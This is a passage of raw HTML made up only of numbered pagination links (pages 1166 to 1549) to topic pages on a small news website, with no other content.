href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a 